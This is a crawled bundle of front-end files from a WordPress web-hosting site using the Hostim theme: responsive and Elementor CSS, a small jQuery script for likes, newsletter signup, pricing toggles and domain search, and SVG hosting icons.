.mobile-menu ul li.has-submenu>a::after {
  content: '';
}

@media (max-width: 1199px) {
  .blog-bottom .circle-blue {
    right: -80px;
  }
}

@media (max-width: 991px) {
  .comment-lists .comment ul.children {
    margin-left: 40px;
  }

  .bd-content-wrapper .bd-comment-area ol.comment-lists li.comment-box {
    margin-top: 35px;
  }

  p.comment-form-cookies-consent {
    margin-bottom: 0;
    margin-top: 10px px;
    display: flex;
    align-items: flex-start;
  }

  input#wp-comment-cookies-consent {
    margin-top: 6px;
    margin-right: 6px;
  }

  .header-section.header_fullwidth:not(.header_box) .header-nav {
    height: inherit;
  }

  .topbar.topbar_of_mobile {
    display: none;
  }

}

@media (max-width: 767.98px) {
  .breadcrumb-content h2 {
    font-size: 1.75rem;
  }

  .header-right div.ofcanvus-btns a {
    color: #001042;
  }

  .header-right div svg path {
    fill: #001042;
  }

}

@media (max-width: 529px) {
  .hm2-blog-card-content .bog-author span {
    margin-right: 25px;
  }
}

@media (max-width: 490px) {
  .breadcrumb-content h2 {
    font-size: 1.75rem;
  }

  .bd-content-wrapper .bd-blog-meta {
    flex-direction: column;
    align-content: flex-start;
  }

  .bd-content-wrapper .bd-blog-meta span {
    margin-bottom: 10px;
    margin-left: 0;
    padding-left: 0;
    border: none;
  }

  .hm2-blog-card-content .bog-author {
    flex-wrap: wrap;
  }

  .hm2-blog-card-content .bog-author span {
    margin-bottom: 6px;
  }

}

/*Header Height*/
.header-section:not(.header_box) .header-nav {
  display: flex;
  align-items: center;
}

/* Mega menu */
.header-section:not(.mobile-header) .navbar-nav>li:not(.menu_half_width):nth-last-child(-n+3).menu-item-has-children .submenu-wrapper {
  left: auto;
  right: 0;
}

.header-section:not(.mobile-header) .navbar-nav>li:not(.menu_half_width):nth-last-child(-n+3).menu-item-has-children .submenu-wrapper li ul {
  right: 100%;
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width {
  position: static;
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width .elementor-widget {
  margin-bottom: 0 !important;
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width .tt-list li,
.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width .elementor-icon-list-items li {
  display: flex !important;
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width .tt-list li p,
.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width .elementor-icon-list-items li p {
  margin: 0;
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_full_width>.submenu-wrapper {
  width: 100%;
  padding: 0 !important;
}
.header-section:not(.mobile-header) .navbar-nav>li.menu_75_width>.submenu-wrapper {
  width: 990px;
  padding: 0 !important;
  transform: translate(-50%);
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_half_width .elementor-widget {
  margin-bottom: 0 !important;
}

.header-section:not(.mobile-header) .navbar-nav>li.menu_half_width>.submenu-wrapper {
  width: 520px;
  left: 50%;
  transform: translateX(-50%);
  padding: 0 !important;
}

.header-section:not(.mobile-header) .navbar-nav>li.single_width .elementor-widget {
  margin-bottom: 0 !important;
}

.header-section:not(.mobile-header) .navbar-nav>li.single_width>.submenu-wrapper {
  width: 280px;
}

.header-section:not(.mobile-header) .navbar-nav>li.single_width li a {
  padding: 0 !important;
}

a.menu_page_link:hover {
  /* background: none !important; */
}

.logo-wrapper .dark_mode_logo {
  display: none;
}

@keyframes rainbow {
  from {
    background-position: 0 0
  }

  to {
    background-position: 100vw 0
  }
}
.rainbow {
  position: relative;
  width: 100%;
}
.rainbow:before {
  content: '';
  width: 100%;
  height: 4px;
  background: linear-gradient(to right, #c0242e 0, #097ffa 75%, #c0242e 100%);
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-animation-name: rainbow;
  animation-name: rainbow;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
@media (max-width: 991.98px) {
  .rainbow:before {
    content: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://skylinkscloud.com/wp-content/themes/hostim/style.css?ver=3.4.1
body_size: 285
content:
/*
Theme Name: Hostim
Theme URI: https://hostim.themetags.com/
Author: Themetags
Author URI: https://themetags.com/
Description: Hostim is a modern and clean WordPress theme suitable for any kind of Domain-Hosting provider and Digital Agency.
Version: 3.4.1
Requires at least: 5.0
Tested up to: 6.2
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: hostim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


--- FILE ---
content_type: text/css
request_url: https://skylinkscloud.com/wp-content/uploads/elementor/css/post-13057.css?ver=1750930647
body_size: 1039
content:
.elementor-13057 .elementor-element.elementor-element-fc7f0b9:not(.elementor-motion-effects-element-type-background), .elementor-13057 .elementor-element.elementor-element-fc7f0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001799;}.elementor-13057 .elementor-element.elementor-element-fc7f0b9 > .elementor-container{max-width:1320px;}.elementor-13057 .elementor-element.elementor-element-fc7f0b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-13057 .elementor-element.elementor-element-fc7f0b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13057 .elementor-element.elementor-element-7ddbfa8{padding:0px 0px 110px 0px;}.elementor-13057 .elementor-element.elementor-element-75600da{text-align:left;}.elementor-13057 .elementor-element.elementor-element-75600da img{width:40%;}.elementor-13057 .elementor-element.elementor-element-38ba85d{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-13057 .elementor-element.elementor-element-38ba85d > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-13057 .elementor-element.elementor-element-38ba85d .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-13057 .elementor-element.elementor-element-28df498 > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-13057 .elementor-element.elementor-element-28df498 .elementor-heading-title{font-family:"Urbanist", Sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#FFFFFF;}.elementor-13057 .elementor-element.elementor-element-2e26ac8{--divider-border-style:solid;--divider-color:#0082F8;--divider-border-width:2px;}.elementor-13057 .elementor-element.elementor-element-2e26ac8 .elementor-divider-separator{width:58px;}.elementor-13057 .elementor-element.elementor-element-2e26ac8 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-13057 .elementor-element.elementor-element-aa419e4{width:auto;max-width:auto;text-align:left;}.elementor-13057 .elementor-element.elementor-element-7d36a0c{width:auto;max-width:auto;text-align:left;}.elementor-13057 .elementor-element.elementor-element-7d36a0c > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-13057 .elementor-element.elementor-element-aee447d{width:auto;max-width:auto;text-align:left;}.elementor-13057 .elementor-element.elementor-element-aee447d > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-13057 .elementor-element.elementor-element-a5b9a70{width:auto;max-width:auto;text-align:left;}.elementor-13057 .elementor-element.elementor-element-a5b9a70 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-13057 .elementor-element.elementor-element-81ca395 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-13057 .elementor-element.elementor-element-0f115c8 .elementor-heading-title{font-family:"Urbanist", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-13057 .elementor-element.elementor-element-2880fc5{--divider-border-style:solid;--divider-color:#38EEB0;--divider-border-width:3px;}.elementor-13057 .elementor-element.elementor-element-2880fc5 .elementor-divider-separator{width:64px;}.elementor-13057 .elementor-element.elementor-element-2880fc5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-13057 .elementor-element.elementor-element-9766aed > .elementor-widget-container{margin:26px 0px 0px 0px;}.elementor-13057 .elementor-element.elementor-element-9766aed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-13057 .elementor-element.elementor-element-9766aed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-13057 .elementor-element.elementor-element-9766aed{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13057 .elementor-element.elementor-element-9766aed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13057 .elementor-element.elementor-element-9766aed .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-13057 .elementor-element.elementor-element-9766aed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-13057 .elementor-element.elementor-element-3cf255d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-13057 .elementor-element.elementor-element-34156ce .elementor-heading-title{font-family:"Urbanist", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-13057 .elementor-element.elementor-element-da16e3a{--divider-border-style:solid;--divider-color:#38EEB0;--divider-border-width:3px;}.elementor-13057 .elementor-element.elementor-element-da16e3a .elementor-divider-separator{width:64px;}.elementor-13057 .elementor-element.elementor-element-da16e3a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-13057 .elementor-element.elementor-element-b2bdeab > .elementor-widget-container{margin:26px 0px 0px 0px;}.elementor-13057 .elementor-element.elementor-element-b2bdeab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-13057 .elementor-element.elementor-element-b2bdeab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-13057 .elementor-element.elementor-element-b2bdeab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13057 .elementor-element.elementor-element-b2bdeab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13057 .elementor-element.elementor-element-b2bdeab .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-13057 .elementor-element.elementor-element-b2bdeab .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-13057 .elementor-element.elementor-element-1e43f83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-13057 .elementor-element.elementor-element-b2b7130 .elementor-heading-title{font-family:"Urbanist", Sans-serif;font-size:20px;font-weight:700;line-height:28px;color:#FFFFFF;}.elementor-13057 .elementor-element.elementor-element-36f28b3{--divider-border-style:solid;--divider-color:#38EEB0;--divider-border-width:3px;}.elementor-13057 .elementor-element.elementor-element-36f28b3 .elementor-divider-separator{width:64px;}.elementor-13057 .elementor-element.elementor-element-36f28b3 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-13057 .elementor-element.elementor-element-ad86045 > .elementor-widget-container{margin:26px 0px 0px 0px;}.elementor-13057 .elementor-element.elementor-element-ad86045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-13057 .elementor-element.elementor-element-ad86045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-13057 .elementor-element.elementor-element-ad86045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13057 .elementor-element.elementor-element-ad86045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13057 .elementor-element.elementor-element-ad86045 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-13057 .elementor-element.elementor-element-ad86045 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-13057 .elementor-element.elementor-element-7085052{--divider-border-style:solid;--divider-color:#E7E7E733;--divider-border-width:1px;}.elementor-13057 .elementor-element.elementor-element-7085052 .elementor-divider-separator{width:100%;}.elementor-13057 .elementor-element.elementor-element-7085052 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-13057 .elementor-element.elementor-element-98ab3aa{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-13057 .elementor-element.elementor-element-76c93e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13057 .elementor-element.elementor-element-76c93e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13057 .elementor-element.elementor-element-243abb8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;line-height:24px;color:#FFFFFF;}@media(min-width:768px){.elementor-13057 .elementor-element.elementor-element-f386fda{width:40.513%;}.elementor-13057 .elementor-element.elementor-element-81ca395{width:20.26%;}.elementor-13057 .elementor-element.elementor-element-3cf255d{width:20.678%;}.elementor-13057 .elementor-element.elementor-element-1e43f83{width:18.463%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13057 .elementor-element.elementor-element-76c93e1{width:35%;}.elementor-13057 .elementor-element.elementor-element-01559c0{width:15%;}}@media(max-width:1024px){.elementor-13057 .elementor-element.elementor-element-a5b9a70 > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-13057 .elementor-element.elementor-element-7ddbfa8{padding:0px 0px 50px 0px;}.elementor-13057 .elementor-element.elementor-element-81ca395 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13057 .elementor-element.elementor-element-243abb8{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/js/custom.js?ver=1.0
body_size: 917
content:
(function ($) {
    // USE STRICT
    "use strict";
    $(document).ready(function () {

        jQuery(document).on('click', '.pt-like-it', function () {
            var post_id = jQuery(this).find('.like-button').attr('data-id'),
                nonce = jQuery(this).find('.like-button').attr("data-nonce"),
                $this = jQuery(this);

            jQuery.ajax({
                url: likeit.ajax_url,
                type: 'post',
                data: {
                    action: 'pt_like_it',
                    post_id: post_id,
                    nonce: nonce
                },
                success: function (response) {
                    jQuery('#like-count-' + post_id).html(response);
                },
                complete: function () {
                    $this.addClass('disabled');
                }

            
            });
        
            return false;
        });

        //MailChimp Newsletter 
        $('[data-hostim-form]').each(function () {
            var $this = $(this);
            $('.form-result', $this).css('display', 'none');
            $this.submit(function () {
                $('button[type="submit"]', $this).addClass('clicked'); // Create a object and assign all fields name and value.

                var values = {};
                $('[name]', $this).each(function () {
                    var $this = $(this),
                        $name = $this.attr('name'),
                        $value = $this.val();
                    values[$name] = $value;
                }); // Make Request

                $.ajax({
                    url: $this.attr('action'),
                    type: 'POST',
                    data: values,
                    success: function success(data) {
                        if (data.error == true) {
                            $('.form-result', $this).addClass('alert-warning').removeClass('alert-success alert-danger').css('display', 'block');
                        } else {
                            $('.form-result', $this).addClass('alert-success').removeClass('alert-warning alert-danger').css('display', 'block');
                        }

                        $('.form-result > .content', $this).html(data.message);
                        $('button[type="submit"]', $this).removeClass('clicked');
                    },
                    error: function error() {
                        $('.form-result', $this).addClass('alert-danger').removeClass('alert-warning alert-success').css('display', 'block');
                        $('.form-result > .content', $this).html('Sorry, an error occurred.');
                        $('button[type="submit"]', $this).removeClass('clicked');
                    }
                });
                return false;
            });
        });


        //Pricing Table
        $(".switch-input").on("change", function () {
            if (this.checked) {
                $(".yearly-price").css({
                    display: 'block'
                });
                $(".monthly-price").css({
                    display: 'none'
                });
            } else {
                $(".yearly-price").css({
                    display: 'none'
                });
                $(".monthly-price").css({
                    display: 'block'
                });
            }
        });

        $(".expand-btn").each(function () {
            $(this).on("click", function () {
                $(this).siblings(".feature-list").toggleClass("expand-list");
                $(this).toggleClass("active");
            });
        });


        // Domain Search Form Redirect
        if ($('#hostim-domain-search-off').length > 0) {
            $('#hostim-domain-search-off #hostim-domain').on('keyup', function () {
                let whmch_url = $('#hostim-domain-search-off .whmcs_url_hidden').val();
                let whmch_query = $(this).val();
                let btn_url = $('#hostim-domain-search-off .template-btn');
                btn_url.attr('href', whmch_url + whmch_query);
            });
        }

    });
        
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://skylinkscloud.com/wp-content/uploads/2022/08/wordpress-hosting.svg
body_size: 3123
content:
<svg width="74" height="80" viewBox="0 0 74 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1839_2236)">
<path opacity="0.1" d="M0 58.5791L37 79.9999L74 58.5122L37 37.0244L0 58.5791Z" fill="url(#paint0_linear_1839_2236)"/>
<path d="M40.7 65.2732L0 47.6011V52.0191L37 73.5069L40.7 65.2732Z" fill="url(#paint1_linear_1839_2236)"/>
<path d="M73.9327 52.0192V47.5342L37 61.8593V73.5069L73.9327 52.0192Z" fill="url(#paint2_linear_1839_2236)"/>
<path d="M0 47.6011L37 69.0219L73.9327 47.5341L37 26.0464L0 47.6011Z" fill="url(#paint3_linear_1839_2236)"/>
<path opacity="0.3" fill-rule="evenodd" clip-rule="evenodd" d="M53.0765 47.0252L52.8141 47.1725L35.0608 57.3474C30.5132 59.958 23.1401 59.9647 18.5992 57.3474C14.9396 55.2522 14.2265 52.106 16.4532 49.589C11.9527 46.6437 12.1545 42.152 17.0587 39.3338C20.4963 37.3256 25.3668 36.7098 29.753 37.3859C30.5337 36.5018 31.4623 35.759 32.4977 35.1902C38.1823 31.9236 47.3919 31.9236 53.0832 35.1902C58.7745 38.4569 58.761 43.7385 53.0765 47.0252Z" fill="url(#paint4_linear_1839_2236)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.503 38.825L53.2339 38.9723L35.447 49.1873C30.8993 51.8113 23.5262 51.8113 18.9786 49.1873C16.8191 47.9489 15.6822 46.3423 15.5813 44.6956C15.5477 43.5509 15.5813 41.2683 15.5813 40.4248C15.0211 39.9578 14.5596 39.3849 14.2236 38.7391C13.8875 38.0933 13.6836 37.3876 13.6237 36.6628C13.5362 34.6546 13.5833 29.6944 13.6237 27.144C17.0613 25.1358 25.7328 28.5229 30.1391 29.2057C30.9274 28.3268 31.8572 27.5848 32.8906 27.0101C38.5751 23.7434 52.0499 20.3161 57.7277 23.5894C57.8084 28.6568 57.795 30.9528 57.7277 33.1619C57.6066 35.2504 56.1871 37.2787 53.503 38.825Z" fill="url(#paint5_linear_1839_2236)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.4532 29.7011L53.1908 29.8484L35.4376 40.05C30.8899 42.6875 23.5438 42.6875 18.9759 40.05C15.3163 37.9548 14.6032 34.8086 16.8165 32.2917C12.3159 29.3396 12.5178 24.8546 17.4219 22.0298C20.8528 20.0818 25.7503 19.4124 30.123 20.0818C30.9102 19.2092 31.8406 18.4758 32.8745 17.913C38.559 14.6463 47.7687 14.6396 53.4599 17.913C59.1512 21.1863 59.1378 26.4344 53.4532 29.7011Z" fill="url(#paint6_linear_1839_2236)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.503 23.0743L53.2339 23.2216L35.447 33.4233C30.8993 36.0339 23.5262 36.0406 18.9786 33.4233C16.8124 32.1782 15.6822 30.5783 15.5813 28.945C15.5477 27.807 15.5813 25.5177 15.5813 24.6809C14.4574 23.7315 13.7542 22.3801 13.6237 20.9189C13.5362 18.9107 13.5833 13.9504 13.6237 11.3933C17.0613 9.38512 25.7328 12.779 30.1391 13.4618C30.9237 12.5791 31.8543 11.8365 32.8906 11.2661C38.5751 7.99276 52.0499 4.57213 57.7277 7.8455C57.8084 12.9129 57.795 15.2089 57.7277 17.4179C57.6066 19.4797 56.1871 21.5146 53.503 23.0743Z" fill="url(#paint7_linear_1839_2236)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.5025 14.2916L53.2334 14.4389L35.4465 24.6138C30.8988 27.2512 23.5459 27.2512 18.9781 24.6138C15.3252 22.5119 14.6121 19.3657 16.8321 16.8554C12.3316 13.9034 12.5334 9.4117 17.4376 6.59353C20.855 4.60541 25.7525 4.01634 30.1319 4.68574C30.9201 3.80686 31.85 3.06482 32.8834 2.49011C38.5679 -0.803342 47.7641 -0.803342 53.4688 2.49011C59.1736 5.78355 59.1534 11.0183 53.5025 14.2916Z" fill="url(#paint8_linear_1839_2236)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.1156 41.3489C64.4412 38.3695 65.1679 35.1608 65.2548 31.9036C65.2548 30.036 67.7237 26.8631 66.4657 26.1602C64.9656 25.3167 61.575 23.4826 60.6668 23.1479C58.5074 22.3312 55.7425 22.7061 52.7354 24.4867C45.8265 28.5834 40.2227 38.5441 40.2227 46.7375C40.2227 49.7231 40.9627 52.0526 42.2408 53.619L46.8356 56.1091L63.1156 41.3489Z" fill="url(#paint9_linear_1839_2236)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M67.7527 43.8522C69.0702 40.8575 69.7856 37.6351 69.8583 34.3668C69.8583 26.1533 64.2411 22.8263 57.312 26.9365C50.3829 31.0466 44.7656 40.9939 44.7656 49.2342C44.7656 52.2264 45.5124 54.5894 46.7838 56.1357L67.7527 43.8522Z" fill="url(#paint10_linear_1839_2236)"/>
<path d="M66.2142 38.2229C66.2624 37.7962 66.2871 37.3671 66.2882 36.9377C66.2882 31.4218 62.5142 29.186 57.859 31.944C53.2037 34.7019 49.4297 41.4093 49.4297 46.9251C49.4307 47.2583 49.4486 47.5912 49.4835 47.9226" stroke="white" stroke-width="2.34" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M58.3052 41.8711L52.4727 44.9838" stroke="white" stroke-width="1.46" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M58.3591 40.2041C59.1328 39.7489 59.7584 40.1171 59.7584 41.0408C59.7326 41.5321 59.5929 42.0108 59.3501 42.4393C59.1073 42.8678 58.7682 43.2346 58.3591 43.5109C57.5855 43.9728 56.9531 43.5979 56.9531 42.6809C56.9822 42.1887 57.124 41.7096 57.3677 41.2804C57.6114 40.8511 57.9505 40.4829 58.3591 40.2041Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.8326 8.54807C31.6053 7.59868 33.5847 7.09538 35.5978 7.08208C35.0462 7.39001 34.8309 7.87867 35.5373 8.30709C36.9702 9.184 39.0893 8.30709 41.0806 10.583L42.722 12.4574L34.0707 10.0007C33.9362 10.0007 33.916 9.90695 34.0707 9.83332L34.6897 9.47854V9.43168L34.3062 9.21747C34.2876 9.20751 34.2668 9.2023 34.2457 9.2023C34.2245 9.2023 34.2037 9.20751 34.1851 9.21747C33.0617 9.88687 31.8911 10.5964 30.6802 11.2257C30.6802 11.2257 30.6802 11.2792 30.6802 11.2993L31.0435 11.5068C31.0827 11.5201 31.1253 11.5201 31.1646 11.5068L31.7902 11.1453C31.8399 11.1118 31.8967 11.0901 31.9562 11.082C32.0157 11.0738 32.0763 11.0795 32.1333 11.0985L35.4969 11.9955L38.2349 15.135L29.4357 12.6381C29.328 12.6046 29.3146 12.5578 29.3953 12.5109L30.068 12.1026L29.8326 8.54807ZM30.068 12.0557L29.698 11.8415C29.6806 11.8315 29.6609 11.8263 29.6408 11.8263C29.6208 11.8263 29.601 11.8315 29.5837 11.8415C28.9109 12.2967 28.1373 12.7318 27.4444 13.1335C26.8524 11.5403 27.6395 9.78646 29.7922 8.56146L30.068 12.0557ZM38.4435 7.2829C39.7286 7.48735 40.9674 7.91563 42.1031 8.54807C44.424 9.88687 45.1506 11.7813 44.2962 13.4749L40.7913 9.26433C40.1379 8.45845 39.3423 7.77791 38.4435 7.25613V7.2829ZM43.8253 14.2112C43.3459 14.7726 42.7695 15.2441 42.1233 15.6035C41.483 15.963 40.8065 16.2547 40.1051 16.4738L36.5262 12.2699L43.8051 14.2045L43.8253 14.2112ZM38.9077 16.775C35.8467 17.4042 32.2947 17.016 29.846 15.6102C29.0393 15.1866 28.3471 14.5759 27.8278 13.8296L38.8807 16.775H38.9077ZM29.254 8.20668C32.9607 6.07129 38.9749 6.07129 42.7086 8.20668C46.4422 10.3421 46.4086 13.7962 42.7086 15.9316C39.0086 18.0669 32.9607 18.0669 29.254 15.9316C25.5473 13.7962 25.5607 10.3421 29.254 8.20668ZM28.8302 7.96569C32.7724 5.69643 39.1633 5.68973 43.1055 7.96569C47.0477 10.2417 47.0409 13.9033 43.1055 16.1725C39.17 18.4418 32.7724 18.4485 28.8369 16.1725C24.9015 13.8966 24.8947 10.2283 28.8369 7.959L28.8302 7.96569Z" fill="url(#paint11_linear_1839_2236)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1839_2236" x1="59.8256" y1="74.9794" x2="15.2889" y2="42.5983" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1"/>
</linearGradient>
<linearGradient id="paint1_linear_1839_2236" x1="-2.84121e-07" y1="49.4966" x2="42.5341" y2="55.8733" gradientUnits="userSpaceOnUse">
<stop stop-color="#18029D"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<linearGradient id="paint2_linear_1839_2236" x1="37" y1="49.4346" x2="75.7705" y2="54.6982" gradientUnits="userSpaceOnUse">
<stop stop-color="#0082F8"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<linearGradient id="paint3_linear_1839_2236" x1="73.9327" y1="59.9177" x2="-2.28464" y2="38.4436" gradientUnits="userSpaceOnUse">
<stop stop-color="#001DAC"/>
<stop offset="1" stop-color="#000F57"/>
</linearGradient>
<linearGradient id="paint4_linear_1839_2236" x1="13.2227" y1="34.6842" x2="59.2154" y2="41.9731" gradientUnits="userSpaceOnUse">
<stop stop-color="#18029D"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<linearGradient id="paint5_linear_1839_2236" x1="55.7566" y1="27.2377" x2="10.7876" y2="43.2428" gradientUnits="userSpaceOnUse">
<stop offset="0.42" stop-color="#E7E9E9"/>
<stop offset="0.68" stop-color="#B1B4C3"/>
<stop offset="0.88" stop-color="#8F92AA"/>
<stop offset="0.99" stop-color="#8285A1"/>
</linearGradient>
<linearGradient id="paint6_linear_1839_2236" x1="55.8683" y1="20.6575" x2="9.00435" y2="37.3379" gradientUnits="userSpaceOnUse">
<stop stop-color="#CDD3DB"/>
<stop offset="0.59" stop-color="#B7BBCA"/>
<stop offset="1" stop-color="#ACB0C2"/>
</linearGradient>
<linearGradient id="paint7_linear_1839_2236" x1="55.7566" y1="11.4803" x2="10.7944" y2="27.4854" gradientUnits="userSpaceOnUse">
<stop offset="0.42" stop-color="#E7E9E9"/>
<stop offset="0.68" stop-color="#B1B4C3"/>
<stop offset="0.88" stop-color="#8F92AA"/>
<stop offset="0.99" stop-color="#8285A1"/>
</linearGradient>
<linearGradient id="paint8_linear_1839_2236" x1="55.8705" y1="5.21456" x2="8.99983" y2="21.9017" gradientUnits="userSpaceOnUse">
<stop stop-color="#CDD3DB"/>
<stop offset="0.59" stop-color="#B7BBCA"/>
<stop offset="1" stop-color="#ACB0C2"/>
</linearGradient>
<linearGradient id="paint9_linear_1839_2236" x1="66.823" y1="49.0392" x2="37.7198" y2="45.2401" gradientUnits="userSpaceOnUse">
<stop stop-color="#001DAC"/>
<stop offset="1" stop-color="#000F57"/>
</linearGradient>
<linearGradient id="paint10_linear_1839_2236" x1="44.7656" y1="27.4402" x2="71.4328" y2="29.5037" gradientUnits="userSpaceOnUse">
<stop stop-color="#0082F8"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<linearGradient id="paint11_linear_1839_2236" x1="25.8828" y1="7.11117" x2="46.8766" y2="10.5928" gradientUnits="userSpaceOnUse">
<stop stop-color="#0082F8"/>
<stop offset="1" stop-color="#1C40F2"/>
</linearGradient>
<clipPath id="clip0_1839_2236">
<rect width="74" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skylinkscloud.com/wp-content/uploads/2022/08/vps-hosting.svg
body_size: 3259
content:
<svg width="75" height="81" viewBox="0 0 75 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.15" d="M0 59.1388L37.0833 80.7146L74.1667 59.0714L37.0833 37.4282L0 59.1388Z" fill="url(#paint0_linear_1839_2275)"/>
<path d="M40.7917 65.8815L0 48.0815V52.5315L37.0833 74.1747L40.7917 65.8815Z" fill="url(#paint1_linear_1839_2275)"/>
<path d="M74.0979 52.5311V48.0137L37.082 62.4425V74.1743L74.0979 52.5311Z" fill="url(#paint2_linear_1839_2275)"/>
<path d="M0 48.0812L37.0833 69.657L74.0992 48.0138L37.0833 26.3706L0 48.0812Z" fill="url(#paint3_linear_1839_2275)"/>
<path opacity="0.3" fill-rule="evenodd" clip-rule="evenodd" d="M53.1936 47.5016L52.9306 47.6499L35.1374 57.8984C30.5795 60.528 23.1898 60.5347 18.6387 57.8984C14.9708 55.7881 14.2561 52.6191 16.4878 50.084C11.9771 47.1173 12.1794 42.5931 17.0946 39.7546C20.54 37.7318 25.4215 37.1115 29.8176 37.7925C30.6 36.9021 31.5308 36.1539 32.5685 35.581C38.2658 32.2907 47.4962 32.2907 53.2003 35.581C58.9044 38.8713 58.8909 44.1911 53.1936 47.5016Z" fill="url(#paint4_linear_1839_2275)"/>
